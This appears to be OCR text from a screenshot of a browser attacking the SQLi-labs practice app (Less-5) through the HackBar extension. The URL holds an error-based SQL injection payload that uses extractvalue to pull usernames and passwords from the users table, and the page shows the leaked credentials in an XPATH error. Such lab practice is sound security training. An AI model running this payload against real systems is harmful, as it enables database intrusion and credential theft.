 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
QLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://192.168.119.128:8088/Less-5/?id=-1'union select
1,2,extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)from
security.users)))--+
Use POST method